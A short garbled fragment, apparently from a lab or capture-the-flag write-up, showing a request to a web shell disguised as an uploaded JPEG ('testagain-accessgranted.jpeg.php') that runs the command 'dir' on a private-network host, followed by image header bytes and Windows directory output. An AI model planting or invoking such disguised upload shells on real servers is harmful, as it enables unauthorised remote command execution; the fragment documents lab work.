 10.200.86.100/resources/up
10.200.86.100/resources/uploads/testagain-accessgranted.jpeg.php?wreath=dir
����JFIF���
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\x
05/04/2021  14:16
.
05/04/2021  14:16
..
2 Dir(s)   6,921,265,152 bytes free